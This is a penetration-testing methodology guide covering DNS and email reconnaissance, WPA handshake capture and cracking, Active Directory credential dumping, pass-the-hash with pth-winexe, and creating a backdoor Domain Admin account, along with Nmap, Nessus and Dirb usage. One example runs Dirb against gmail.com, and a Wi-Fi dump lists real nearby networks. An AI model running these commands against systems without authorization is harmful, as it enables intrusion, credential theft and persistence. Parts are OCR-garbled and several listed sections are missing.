# **Penetration Testing Steps and Tools**

# İçindekiler

| External Network Security Testing                           | 2  |
|-------------------------------------------------------------|----|
| DNS                                                         | 2  |
| Identifying DNS Server                                      | 2  |
| Zone Transfer Tests                                         | 2  |
| DNS Subdomain Discovery                                     | 2  |
| Identifying Corporate IP Blocks                             | 2  |
| Identifying Corporate Whois Information                     | 2  |
| Email Security Testing                                      |    |
| Email Header Analysis                                       | 3  |
| Spoofed Email Access Testing                                | 3  |
| Email Server Vulnerability Testing                          | 3  |
| Email Account Password Testing                              | 3  |
| Email Server Malware Testing                                | 4  |
| Blacklist Checks                                            | 4  |
| Mapping Exposed Systems on the Internet                     | 5  |
| Identifying Publicly Exposed Services                       | 5  |
| Testing Service Vulnerabilities                             | 5  |
| Brute-force Attacks on Services                             | 5  |
| Identifying Corporate Employees                             | 5  |
| Corporate Website and Application Testing                   | 5  |
| Internal Network Security Testing                           | 6  |
| Internal Network Information Gathering                      | 6  |
| Vulnerability Scanning                                      | 7  |
| Penetration (Exploitation)                                  | 8  |
| Bypassing Antivirus Detection                               |    |
| Pentest Tools                                               |    |
| Password Attacks                                            |    |
| Metasploit - Penetration Testing Framework                  | 40 |
| Setoolkit                                                   |    |
| Veil-Framework                                              |    |
| p0wnedShell - PowerShell Runspace Post-Exploitation Toolkit |    |
| References and Useful Links                                 |    |

# **External Network Security Testing**

### DNS

Using dnsenum company.com, information about NS, MX, and zone transfer records can be retrieved with a single command. The dnsmap company.com command collects information about NS, MX, mail, and subdomains.

Each step can also be performed individually with the following commands:

# **Identifying DNS Server**

- dig ns company.com
- nslookup -type=ns company.com

# **Zone Transfer Tests**

Linux/Kali: dig axfr @companydns.com

Windows:

server companydnsip

set type=any

nslookup

ls -d companydns

# **DNS Subdomain Discovery**

Using TheHarvester, NS, email, and subdomain information can be retrieved:

theHarvester -d domainname -b all

Using Dnsspider, brute-force attacks on DNS subdomains can be performed.

# Identifying Corporate IP Blocks

IP range detection can be done via <u>RIPE</u>.

By performing nslookup on the company's domain, an IP address can be retrieved. Entering this IP in RIPE's "search IP address" section reveals the full range.

# Identifying Corporate Whois Information

Kali command: whois company.com

Tools: Sn1per, Recon-ng

# **Email Security Testing**

### **Email Header Analysis**

Email headers are collected and analyzed using the MXToolbox Header Analyzer.

If internal IP addresses are leaked, this information is noted for further investigation.

# Spoofed Email Access Testing

Test if the email server accepts emails from its own domain: telnet companymx 25 ehlo mail from: test@company.com rcpt to: test@company.com Relay Testing: telnet companymx 25 ehlo mail from: test@test.com rcpt to: test@test.com.tr If "relay denied" is not returned, the relay is open and may be exploited.

# **Email Server Vulnerability Testing**

Identify the email server version and check for vulnerabilities using Nessus. Perform high-volume spam email testing via a locally configured Postfix server on Kali. Send malicious attachments, such as PDFs containing embedded malware, for analysis. Test sending large files to evaluate potential vulnerabilities.

### **Email Account Password Testing**

Determine if POP3 (110, 995), IMAP (143, 993), and HTTP(S) (80, 443) ports are open. If POP3 or IMAP is open, conduct brute-force attacks using Hydra. For Exchange OWA authentication, use Metasploit's owa\_login module. Perform brute-force testing on web-based logins using Burp Suite or ZAP Proxy. Generate password lists using Cupp or Crunch.

# **Email Server Malware Testing**

Create a malicious PDF using SET (Social Engineering Toolkit) and send it to a test email address within the organization.

# **Blacklist Checks**

Verify if the corporate domain is blacklisted using MXToolbox Blacklist Checker.

# Mapping Exposed Systems on the Internet

# Identifying Publicly Exposed Services

Use Nmap or Nessus to scan and identify publicly accessible services.

# **Testing Service Vulnerabilities**

Conduct vulnerability scans using Nmap and Nessus.

Exploit identified vulnerabilities using appropriate tools.

# Brute-force Attacks on Services

Perform brute-force attacks using Hydra, Metasploit, Burp Suite, or ZAP Proxy.

# Identifying Corporate Employees

Gather employee information via LinkedIn or the corporate website.

# Corporate Website and Application Testing

Perform security assessments on publicly available corporate websites using:

Acunetix, Dirb, wfuzz, Arachni, Nikto, commix, sqlmap, Fimap, Brutex, davtest, wpsscan (for WordPress-based sites)

# Internal Network Security Testing

# **Internal Network Information Gathering**

#### Identifying Domain Controller and DNS Server

The first step upon connecting to the corporate network is identifying the DNS server. If the organization uses a Microsoft domain infrastructure, the domain server must have the DNS role installed, meaning the identified DNS server is also one of the domain controllers.

Running the nslookup command will return the DNS server response.

#### **Identifying Network Systems**

Use Nmap to determine the operating systems of network assets, application versions, running services, and open ports.

#### **Identifying Roles of Systems and Devices**

Using Nmap, analyze port and service information to determine system roles.

For Microsoft systems, use Metasploit to identify system details:

msfconsole

use auxiliary/scanner/smb/smb\_version This module scans SMB ports to identify the operating system and domain or workgroup information of Microsoft servers and workstations.

#### **Wireless Network Test**

Connect the wireless network device to Kali Linux.

Check the wireless network hardware using the iwconfig command.

Set the device to monitor mode with the command **airmon-ng start wlan0**. Terminate any active services using the kill command.

Use **airodump-ng wlan0mon** to identify the SSID, encryption type, and clients connected to wireless networks.

| 2C:70:4F:6D:58:E1 | -69  | 4            | 0      | 0    | 1    | 360   | WPA2 CCMP     | PSK   | TurkTelekom ZTA73K         |  |
|-------------------|------|--------------|--------|------|------|-------|---------------|-------|----------------------------|--|
| 18:48:59:17:8F:F8 | -76  | 2            | 0      | Ø    | 1    | 130   | WPA2 CCMP     | PSK   | Kablonet Netmaster-F84C-G  |  |
| CC:D8:43:C9:54:F3 | -79  | 6            | 0      | 0    | 1    | 130   | WPA2 CCMP     | PSK   | Yamac                      |  |
| 18:48:59:11:69:3E | -71  | 5            | 0      | 0    | 1    | 130   | WPA2 CCMP     | PSK   | FAIN                       |  |
| 18:48:59:20:88:7B | -76  | 3            | Ø      | Ø    | 1    | 130   | WPA2 CCMP     | PSK   | TURKSAT-KABLONET-413D-2.4G |  |
| CH 2 ][ Elapsed:  | 42 S | ][ 2025-01-3 | 0 15:4 | 5 ][ | PMKI | D fou | nd: 18:48:59: | 13:1C | :A1                        |  |
|                   |      |              |        |      |      |       |               |       |                            |  |
| BSSID             | PWR  | Beacons      | #Data, | #/s  | CH   | MB    | ENC CIPHER    | AUTH  | ESSID                      |  |
| <u>енинини</u>    |      |              |        |      |      |       |               |       |                            |  |
| 18:48:59:06:29:6B | -85  | 1            | Ø      | Ø    | 11   | 130   | WPA2 CCMP     | PSK   | TURKSAT-KABLONET-0A07-2.4G |  |
| 18:48:59:04:4B:35 | -80  | 3            | 0      | Ø    | 11   | 130   | WPA2 CCMP     | PSK   | Kablonet Netmaster-D7F5-G  |  |
| 14:EB:B6:08:47:08 | -85  | 1            | Ø      | Ø    | 1    | 130   | WPA2 CCMP     | PSK   | TurkTelekom_TP4708_2.4GHz  |  |
| 50:0F:F5:72:D1:31 | -84  | 7            | 1      | 0    | 1    | 270   | WPA2 CCMP     | PSK   | Tenda 72D130               |  |
| 18:28:61:A2:06:01 | -83  | 0            | 6      | Ø    | 6    | -1    | WEP WEP       |       | <length: 0=""></length:>   |  |
| 18:48:59:02:B1:4C | -79  | 4            | 0      | Ø    | 11   | 130   | WPA2 CCMP     | PSK   | capa-istiklal emlak        |  |
| 4A:22:54:D4:B8:F2 | -80  | 3            | 0      | Ø    | 5    | 130   | WPA2 CCMP     | PSK   | <length: 0=""></length:>   |  |
| 5E:64:8E:96:C0:B0 | -88  | 2            | Ø      | Ø    | 10   | 130   | WPA2 CCMP     | PSK   | Monsieur                   |  |
| B8:D5:26:A8:F1:96 | -82  | 3            | 3      | Ø    | 8    | 130   | WPA2 CCMP     | PSK   | TurkTelekom ZAAAJ          |  |
| 2C:70:4F:6D:5D:91 | -89  | 1            | Ø      | 0    | 2    | 360   | WPA2 CCMP     | PSK   | TurkTelekom ZTA4TG         |  |
| 18:48:59:25:37:2E | -78  | 3            | Ø      | Ø    | 13   | 130   | WPA2 CCMP     | PSK   | VODAFONE 0452              |  |
| 18:48:59:04:4B:BE | -87  | 4            | 0      | 0    | 13   | 130   | WPA2 CCMP     | PSK   | TURKSAT-KABLONET-601E-2.4G |  |

To capture traffic from a specific Wi-Fi network, specify its BSSID.

Use the following command to dump the traffic:

airodump-ng --bssid xx:xx:xx:xx:xx -w /root/Desktop/csu\_wifi wlan0mon

A deauthentication packet is sent to force the target user to disconnect from the wireless network, prompting them to reconnect.

The following command is used to send the deauthentication packet:

aireplay-ng -a xx:xx:xx:xx:xx:xx wlan0mon -0 0 -c xy:xy:xy:xy:xy:xy

#### Cracking the Password:

After the deauthentication attack, when the client reconnects, the airodump-ng screen will display a **"WPA Handshake"** message, indicating that the handshake packet has been captured.

Stop the dump process and perform a brute-force attack on the captured .cap file.

Use the following command to attempt password cracking:

aircrack-ng /root/Desktop/csu\_wifi-01.cap -w /root/Desktop/rockyou.txt

### **Vulnerability Scanning**

#### Identified services and systems are tested for vulnerabilities.

A vulnerability scan is performed using **Nessus**.

Vulnerabilities detected by Nessus are exploited using **Metasploit** or **Core Impact** to gain system access.

# Penetration (Exploitation)

#### **Obtaining a Domain User Account**

One of the most critical aspects of a penetration test is obtaining a **domain user account**. If a domain user account is compromised, the entire **Active Directory (AD) structure** can be viewed using **AD Explorer**, as all domain users have read access to the **Domain Controller (DC)**.

#### Method 1: Using Cain & Abel

#### Man-in-the-Middle (MITM) Attack:

Intercept network traffic between users and the gateway.

Capture **cleartext** or **hashed** credentials when domain users authenticate to the **Domain Controller** or **email server**.

#### Method 2: Extracting Credentials from Network Printers

Some printers are configured with **email-sending privileges**, requiring authentication with **domain credentials**.

If access to the printer's configuration panel is obtained, check for stored domain credentials.

For hidden passwords, set up a **local LDAP server** on an attack machine and configure the printer to authenticate against it.

When the printer attempts **LDAP authentication**, it will send **cleartext credentials** to the attacker's machine.

#### Method 3: Searching for Exposed Network Shares

Publicly accessible network shares may contain stored credentials.

The following **Metasploit** module can be used:

use auxiliary/scanner/smb/smb\_enumshares

set SpiderShares true # Enables access to subdirectories

set ShowFiles true # Lists available files

#### Method 4: Brute-Forcing Domain Accounts

Weak passwords can be cracked using a brute-force attack.

The following Metasploit module is used:

use auxiliary/scanner/smb/smb\_login

Once a **domain user account** is obtained, launch **AD Explorer** and connect to the **Domain Controller** using the captured **IP address, username, and password** to analyze the domain structure.

Domain users have read access to the **SYSVOL** directory, which contains Group Policy Objects (GPOs).

Credentials may be stored in **GPO files** and can be extracted using the following **Metasploit** module:

use auxiliary/scanner/smb/smb\_enum\_gpp

If a **process migration** to a domain user session is successful, the **password policy** of the domain can be checked using:

net accounts /domain

#### **Testing a User's Workstation**

Request a **corporate-issued** computer that is part of the domain.

Check **BIOS settings** to see if a password is set.

If booting is allowed, start the machine using a **bootable Kali Linux USB drive**.

Extract local Windows password hashes using the following commands:

# mkdir -p /mnt/sda1

# mount /dev/sda1 /mnt/sda1

# bkhive /mnt/sda1/Windows/System32/config/SYSTEM /tmp/saved-syskey.txt

# samdump2 /mnt/sda1/Windows/System32/config/SAM /tmp/saved-syskey.txt > /tmp/hashes.txt Once the **hashes** are extracted, use them in an **SMB login attack** to attempt authentication.

#### **Brute-Force Attacks on Services Using Default Credentials**

After identifying open ports and services using **Nmap**, a brute-force attack is conducted on the following services using default username and password combinations. A list of default credentials can be found at: <u>https://github.com/danielmiessler/SecLists/tree/master/Passwords</u>

Brute-force attacks can be carried out using tools such as **Hydra**, **Patator**, **Burp Suite**, **ZAP Proxy**, or **Metasploit modules**.

#### Targeted Services:

- Telnet
- SSH
- POP3
- IMAP
- FTP
- MySQL
- MSSQL
- Oracle
- HTTP(S)

#### **Privilege Escalation on a Compromised System**

Once access to a system is gained through an exploit, the following steps are taken to escalate privileges and extract credentials:

- **sysinfo** Retrieve system information.
- getuid Check the current privilege level.
- **ps** List running processes.
- load kiwi Load the Kiwi module for credential extraction.
- creds\_all Dump plaintext credentials from memory.
- hashdump Extract local user hashes.

run post/windows/gather/enum\_... – Use tab completion to list available post-exploitation modules.

**run post/windows/gather/credential\_...** – Use **tab completion** to explore credential extraction modules.

If **SQL Server** is running, use the **post/windows/gather/credentials/mssql\_hashdump** module to extract database credentials.

If Chrome is running, use the appropriate post-exploitation module to extract stored credentials.

Once credentials or hashes are obtained, attempt authentication using the following Metasploit module:

use auxiliary/scanner/smb/smb\_login

If the compromised credentials belong to a **domain account**, check which servers the account can access.

If only local hashes or credentials are obtained, check where they are reused across the network.

If no further access is gained, perform **brute-force attacks** using the captured credentials against **Domain Admin** or **local administrator** accounts.

If authentication is successful using **SMB Login**, execute the following Metasploit module to gain a Meterpreter shell on the target system:

use exploit/windows/smb/psexec

If the compromised machine is part of a **domain**, use the **ps** command to check for logged-in **domain users**. Then, migrate to their session and gather information about the domain:

net users /domain # List all domain users

net group "Domain Admins" /domain # List Domain Admins

net group "Organization Management" /domain # List Exchange Administrators

If an **Administrator**-level session is obtained, create a persistent domain account with the following commands:

net user security\_test password /add /domain

net group "Domain Admins" security\_test /add /domain

If **Microsoft Exchange** is present, add the compromised account to the **Exchange Organization Management** group for administrative access:

net group "Organization Management" security\_test /add /domain

#### **Compromising the Domain Controller**

If **Domain Admin** privileges are obtained or the user account is added to the **Domain Admins** group, or if a vulnerability in the **Domain Controller** is exploited, the first priority is to dump all domain user password hashes.

Use the **Psexec** module to establish a Meterpreter session:

use exploit/windows/smb/psexec

#### Dump all domain user password hashes using:

run post/windows/gather/credentials/domain\_hashdump

Save all captured hashes in an **Excel file**, then use the "Text to Columns" feature to split the data at ":" separators.

Create a **pivot table** to identify common password hashes.

Use Hashcat to crack the most frequently used hashes first.

#### **Compromising the Email System**

If the compromised account belongs to the **"Organization Management"** group (or an account with Exchange admin privileges is created), the next step is to gain administrative access to the **Exchange Server**.

If RDP access is available, log in to the Exchange Server.

Open the Exchange Management Shell and list all corporate email addresses:

Get-Mailbox -ResultSize:Unlimited | ft DisplayName, PrimarySmtpAddress

If the Exchange Server version is 2010, use the Exchange Console to view:

Email accounts, Groups, Databases, Tracking logs

#### If the Exchange Server version is 2013 or 2016, access the Exchange Control Panel (ECP) via:

https://localhost/ecp

If RDP is not available, attempt access via:

https://<ExchangeServerIP>/ecp

# **Bypassing Antivirus Detection**

#### Using Pth-winexe for Pass-the-Hash (PtH) Attacks

If **local user credentials** or **NTLM hashes** are obtained and **SMB authentication** is successful across multiple servers (using smb\_login), but **Psexec** fails to establish a **Meterpreter session**, alternative approaches are required:

Crack the NTLM hash and authenticate via RDP.

Use pth-winexe to perform a Pass-the-Hash (PtH) attack and log in to the target system without needing plaintext credentials.

#### Executing a PtH Attack with pth-winexe

The following command can be used to authenticate using a **hashed password** instead of a plaintext password:

pth-winexe -U 'DOMAIN\user%NTLM\_HASH' //Target-IP cmd.exe

**DOMAIN**  $\rightarrow$  The target machine's domain name (use . for local authentication).

 $\textbf{user} \rightarrow \textbf{The compromised username}.$ 

**NTLM\_HASH**  $\rightarrow$  The obtained NTLM hash.

**Target-IP**  $\rightarrow$  The IP address of the target system.

| r the terms of the GNU GPLv3<br>ND                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| Uninstall winexe service after remote execution<br>Reinstall winexe service before remote execution<br>Rum as the given user (BEWARE: this password is sent in cleartext over the network!)<br>Rum as user options defined in a fil<br>Desktop interaction: 0 - disallow, 1 - allow. If allow, also use the —system switch (Windows requirement). Vista does not support this option<br>OS tone: 0 - 32-bit. 1 - do-bit. 2 - winexe will decide. Determines which version (32-bit or 64-bit) of service will be installed. |
|                                                                                                    |
| Show this help message<br>Display brief usage message                                                                                                    |
|                                                                                                    |
| Set debug level<br>Send debug output to standard output<br>Use alternative configuration file<br>Set smb.conf option from command line<br>Basename for log/debug files<br>enable talloc leak reporting on exit<br>enable full talloc leak reporting on exit                                                                                                    |
|                                                                                                    |
| Set the network username<br>Don't ask for a password<br>Password<br>The supplied password is the NT hash<br>Get the credentials from a file<br>Use stored machine account password<br>DN to use for a simple bind<br>Use Kerberos authentication<br>Credentials cache location for Kerberos<br>Use the winbind cache for authentication                                                                                                    |
|                                                                                                    |

Once you have a **CMD shell** on the target system (e.g., via pth-winexe or another method), you can **create a new user** and enable **RDP access** for persistent control.

Instead of creating a new user, you can use **xfreerdp** with the captured NTLM hash to authenticate via **RDP without needing plaintext credentials**.

Installing xFreeRDP on Kali Linux

apt-get install freerdp-x11 -y

# Pentest Tools

#### Nmap

Nmap is one of the most widely used tools for **network discovery and security auditing**. It helps identify:

The operating system running on a target.

Applications and their version information.

Active services on the system.

Open ports and potential vulnerabilities.

After collecting this information, further analysis is conducted to determine security weaknesses.

Nmap is cross-platform and can run on **multiple operating systems**. In this case, the tests will be conducted within the **PTF (Pentest Framework) environment**.

The simplest way to scan a target is:

nmap <Target-IP>

However, Nmap provides **various scanning techniques** and **different options** to enhance its capabilities. Understanding these options allows for a **faster and more detailed analysis** of the target.

When Nmap is executed **without additional options**, it starts by **pinging** the target using **ICMP Echo** and **TCP ACK** flags.

This determines whether the target is **online**.

If no response is received, Nmap stops scanning (unless explicitly instructed to continue).

nmap 192.168.58.135

Scans a single IP address.

nmap 192.168.58.135-150

Scans all IP addresses between 192.168.58.135 and 192.168.58.150.

nmap -iL iplist.txt

Reads and scans IP addresses from a file (iplist.txt).

#### Understanding TCP Flags

TCP flags are used to **control connections** between a client and a server. Here are the key flags:

SYN (Synchronize) – Initiates a new connection.

ACK (Acknowledgment) – Confirms receipt of a previous message.

**RST (Reset)** – Terminates an unwanted connection.

FIN (Finish) – Gracefully closes a connection.

Three-Way Handshake



A complete connection is established between the target and the user, where packets are exchanged to create a connection that is logged.

The user sends a TCP SYN message to the target.

The target responds with a TCP SYN/ACK message.

The user replies with an **ACK** message.

The target accepts the connection and sends an **ACK "TCP connection is ESTABLISHED"** message.

This process is called a three-way handshake.

#### **Ping Scan:**

Checks if systems are responsive by sending ICMP Echo requests. This helps identify servers and clients.

nmap -sP 192.168.58.0/24

#### **TCP SYN Scan:**

This is the **default scan type**. The scan determines the port status based on the response to a **SYN packet**.

**RST+ACK** response  $\rightarrow$  **Port is closed**.

**SYN+ACK** response  $\rightarrow$  **Port is open**, then an **RST packet** is sent to terminate the connection before completing the handshake.

The purpose is to avoid logging the scan on the target system.

nmap -sS 192.168.58.0/24

#### **TCP Connect Scan:**

Completes the three-way handshake, meaning the scan will be logged.

Unlike the **SYN Scan**, if a **SYN+ACK** response is received, an **ACK** is sent to establish the connection.

nmap -sT 192.168.58.0/24

#### **UDP Scan:**

Used to analyze UDP ports.

If the response is **ICMP Port Unreachable**, the port is **closed**.

If the response is another **UDP packet**, the port is **open**.

nmap -sU 192.168.58.0/24

#### NULL, FIN, XMAS Scans:

All three scans work similarly. If the response is **RST+ACK**, the port is **closed**. If the response is **ICMP Port Unreachable**, the port is **filtered**. If there is **no response**, the port is **open**.

#### NULL Scan:

Sends packets with **no flags set**. nmap -sN 192.168.58.2

#### FIN Scan:

Sends packets with the **FIN flag** set. nmap -sF 192.168.58.2

#### XMAS Scan:

Sends packets with multiple flags set. nmap -sX 192.168.58.2

#### **Nmap Options:**

| -Pn                                                 | # No host discovery; assumes all hosts are online.      |
|-----------------------------------------------------|---------------------------------------------------------|
| -р                                                  | # Specify ports or port ranges (e.g., -p22, -p1-65535). |
| -0                                                  | # Detects the target OS based on TCP/IP behavior.       |
| -sV                                                 | # Detects the versions of running services.             |
| -T[1-5]                                             | # Adjusts scan speed (1 = slowest, 5 = fastest).        |
| -F                                                  | # Fast mode; scans fewer ports than default.            |
| -r                                                  | # Scans ports sequentially instead of randomly.         |
| top-ports <n></n>                                   | # Scans the top <n> most common ports.</n>              |
| -S <ip></ip>                                        | # Spoofs the source IP address.                         |
| -n / -R                                             | # Disables/enables DNS resolution.                      |
| dns-servers <server1[,server2]></server1[,server2]> | # Specifies custom DNS servers.                         |
| system-dns                                          | # Uses the system's DNS resolver.                       |
| traceroute                                          | # Enables traceroute.                                   |
| open                                                | # Displays only open ports.                             |
| packet-trace                                        | # Shows all sent/received packets.                      |

--script # Runs specific scripts (e.g., --script=<script\_name>).
 -A # Runs commonly used scripts.

#### Examples:

nmap -sS -F 192.168.58.2 # Scan the top 100 ports. # Scan only port 80. nmap -sS -p80 192.168.58.2 nmap -sS -p1-100 192.168.58.2 # Scan ports 1-100. nmap -sS -p1,100,102 192.168.58.2 # Scan ports 1, 100, and 102. nmap -sS --top-ports 10 192.168.58.2 # Scan the 10 most common ports. nmap -sS -p- 192.168.58.2 # Scan all 65,535 ports. # Scan UDP port 53 and TCP port 22. nmap -sS -p U:53,T:22 192.168.58.2 nmap -sS -sV 192.168.58.2 # Detect service versions. nmap -sS -O 192.168.58.2 # Detect OS. nmap 192.168.58.0/24 --exclude 192.168.58.2,192.168.58.3 # Exclude IPs from the scan. nmap -sS -A 192.168.58.2 # Run commonly used scripts. nmap -sS -oN scan.txt 192.168.58.2 # Save scan results as a TXT file. nmap -sS -oX scan.xml 192.168.58.2 # Save scan results as an XML file. nmap -sS -oA scan 192.168.58.2 # Save scan results in all formats. nmap -D 192.168.1.10 192.168.58.2 # Spoof scan as if from 192.168.1.10 nmap --script vuln 192.168.58.0/24 # Scan for vulnerabilities. nmap --script=ftp-brute -p 21 192.168.58.2 # Perform a brute-force attack on FTP. nmap --script=all 192.168.58.2 # Run all available Nmap scripts.

#### Nessus

Nessus is a vulnerability scanning tool used to identify security flaws in systems.

To install Nessus, register on Tenable's official site and download the **evaluation version** from the following link:

Download the appropriate installer based on the platform where Nessus will be used and proceed with the installation.

After installation, access the Nessus web interface via:

https://localhost:8834

| Not secure https://localhost8834/#/ |              |  |
|-------------------------------------|--------------|--|
|                                     |              |  |
|                                     |              |  |
|                                     |              |  |
|                                     |              |  |
|                                     |              |  |
|                                     |              |  |
|                                     |              |  |
|                                     |              |  |
|                                     | ©tenable     |  |
|                                     | Nessus       |  |
|                                     | Initializing |  |
|                                     |              |  |
|                                     |              |  |
|                                     |              |  |
|                                     |              |  |
|                                     |              |  |
|                                     |              |  |

After completing the installation and logging in, a new scan can be initiated by selecting **"New Scan"** and then choosing **"Basic Scan"** to start the scanning process.

| ettings                     | Credentials | Plugins     |              |   |  |
|-----------------------------|-------------|-------------|--------------|---|--|
| - country -                 | creacinaits | r idgins    |              |   |  |
| BASIC                       | ~           |             |              |   |  |
| <ul> <li>General</li> </ul> |             | Name        | scan1        |   |  |
| Schedule                    |             | Description |              |   |  |
| Notification                | 15          | ·           |              |   |  |
| DISCOVERY                   |             |             |              |   |  |
| SSESSMENT                   |             | Folder      | My Scans     | - |  |
| REPORT                      |             | Taxaata     |              |   |  |
| ADVANCED                    |             | largets     | 192.168.58.2 |   |  |
|                             |             |             |              |   |  |
|                             |             |             |              |   |  |
| ADVANCED                    |             | Targets     | 192.168.58.2 |   |  |
|                             |             |             |              |   |  |

After the scan is completed, **vulnerabilities** are listed. The identified vulnerabilities can then be tested using **Metasploit** or **Core Impact** to verify exploitability.

| Hosts 440 Vulnerabilities 252 Remediations 4 Notes 3 History 1                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| CENTION         Redis Server Unprotected by Password Authentication                                                                                                    |
| Description The Redis server running on the remote host is not protected by password authentication. A remote attacker can exploit this to gain unauthorized access to the server.                                      |
| Solution<br>Enable the 'requirepass' directive in the redis.conf configuration file.                                                                                                    |
| See Also<br>https://redis.io/commands/auth                                                                                                    |
| Output                                                                                                    |
| An unauthenticated INFO request to the Redis Server returned the following:<br># Server<br>redis_gut_shal:0000000<br>redis_git_shal:0000000<br>redis_bull_idis412fd69130c92fb<br>redis_bull_idis412rd69130c92fb<br>Rofe |
| To see debug logs, please visit individual host                                                                                                    |
|                                                                                                    |

### **Mxtoolbox**

The relevant network tools can be accessed via the following link:

| SUPERTOOL                            |                                             |                             | Pricing Tools Delivery Cen       | ter Monitoring Products Blog Support Login |
|--------------------------------------|---------------------------------------------|-----------------------------|----------------------------------|--------------------------------------------|
| SuperTool MX Lookup Blacklists DMARC | Diagnostics Email Health DNS Lookup Analyze | e Headers                   |                                  | All Tools                                  |
| Network Tools                        |                                             |                             |                                  |                                            |
| All Tools Email Network Website DNS  | NEW! My Favorite Tools Delivery Center      |                             |                                  |                                            |
| DNS Lookup for MX records            | blacklist     Check IP or host              | a DNS Lookup for IP address | smtp Test mail server SMTP (25)  | ptr DNS reverse lookup                     |
|                                      |                                             |                             |                                  |                                            |
| Domain lookup                        | dns Check your DNS Servers                  | Sender Policy Framework     | dkim Domain Keys Identified Mail | dmarc DMARC Lookup                         |
|                                      |                                             |                             |                                  |                                            |
| aaaa DNS Lookup for IPv6             | DNS Lookup Service Record                   | R dnskey DNSKEY Lookup      | cert CERT Lookup                 | DNS Lookup for Location                    |
|                                      |                                             |                             |                                  |                                            |
| <b>ipseckey</b> IPSECKEY Lookup      | domain Email Health Report                  | asn ASN Lookup              | R rrsig DNSSEC Signature         | NSEC Lookup                                |
|                                      |                                             |                             |                                  |                                            |
| 🖹 ds DS Lookup                       | NSEC3PARAM                                  | bimi BIMI Lookup            | mta-sts MTA-STS Lookup           | (     whatismyip IP and location           |
|                                      |                                             |                             |                                  |                                            |

#### TheHarvester

One of the most critical pieces of information to gather about a target domain is email addresses. These addresses can be used for brute-force attacks to obtain passwords or for social engineering attacks, making them valuable intelligence for an attacker.

A simple tool can be used to collect email addresses using the following parameters.

| —(root@kali)-[/home/snake]                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| -# theHarvester -h                                                                                                    |
| reated default proxies.yami at /root/.theHarvester/proxies.yami                                                                                                    |
| ***************************************                                                                                                    |
|                                                                                                    |
| theHarvester 4.6.0 *                                                                                                    |
| coded by Christian Martorella *                                                                                                    |
| Edge-Security Research *                                                                                                    |
| r cmartorella@edge_security.com *                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| isage: theHarvester [-h] =d DOMAIN [-L LIMIT] [-S START] [-p] [-s] [screenshot SCREENSHOT] [-v] [-e DNS_SERVER] [-t] [-r [DNS_RESOLVEJ] [-n] [-c] [-f FILENAME] [-b SOURCE] |
| heHarvester is used to gather open source intelligence (OSINT) on a company or domain.                                                                                      |
| intions:                                                                                                    |
| -hhelp show this help message and exit                                                                                                    |
| -d DOMAIN,domain DOMAIN                                                                                                    |
| Company name or domain to search.                                                                                                    |
| -L LIMIT,Limit LIMIT                                                                                                    |
| Limit the number of search results, default=500.                                                                                                    |
| -S START,start START                                                                                                    |
| Start with result number X, default=0.                                                                                                    |
| -p,proxies Use proxies for requests, enter proxies in proxies.yami.                                                                                                    |
| -s,snodan vise snodan to query discovered nosts.                                                                                                    |
| screensnol sckeensnol                                                                                                    |
| -v -virtual_host Verifives and via DNS resolution and search for virtual hosts                                                                                              |
| -e DNS SERVERdns-server DNS SERVER                                                                                                    |
| DNS server to use for lookup.                                                                                                    |
| -t,take-over Check for takeovers.                                                                                                    |
| -r [DNS_RESOLVE],dns-resolve [DNS_RESOLVE]                                                                                                    |
| Perform DNS resolution on subdomains with a resolver list or passed in resolvers, default False.                                                                            |
| -n,dns-lookup Enable DNS server lookup, default False.                                                                                                    |
| -c,dns-brute Perform a DNS brute force on the domain.                                                                                                    |

#### **Dirb - Web Directory Brute-Forcing Tool**

Dirb is used to brute-force web applications to discover hidden or restricted directories and pages by checking for their existence.

If the web developer has hidden specific directories or files, Dirb can identify them, which can be leveraged for penetration testing.

Usage:

dirb <url\_base> [<wordlist\_file(s)>]

The target domain and a wordlist are specified to begin scanning.

Example:

The following command scans gmail.com using the common.txt wordlist, which contains 4,612 potential directories and pages, checking their accessibility:

dirb https://gmail.com /usr/share/wordlists/dirb/common.txt

